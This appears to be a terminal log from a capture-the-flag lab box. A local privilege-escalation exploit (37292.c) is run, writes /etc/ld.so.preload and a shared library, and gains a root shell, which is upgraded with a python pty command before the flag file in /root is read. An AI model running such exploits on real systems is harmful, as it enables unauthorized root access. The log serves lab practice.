 ls
37292.c
exploit
nachos
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# python -c 'import pty; pty.spawn("/bin/bash")'
root@Huhuhhhhhuhuhhh:/home/butthead# cd /root
cd /root
root@Huhuhhhhhuhuhhh:/root# ls
ls
SECRETZ
root@Huhuhhhhhuhuhhh:/root# cat SECRETZ
cat SECRETZ
You have done a great job, if you can see this, please shoot me an email
and let me know that you have beat this box!
SECRET = "LIVE LONG AND PROSPER, REST IN PEACE MR. SPOCK"
admin@top-hat-sec.com